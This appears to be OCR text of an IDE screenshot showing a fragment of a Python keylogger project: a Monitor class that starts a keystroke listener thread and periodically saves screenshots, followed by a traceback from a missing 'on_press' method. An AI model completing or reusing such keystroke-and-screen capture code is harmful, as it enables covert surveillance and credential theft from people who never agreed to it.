 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
1 3 4
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
41 mon.run()
42
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Stop process 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM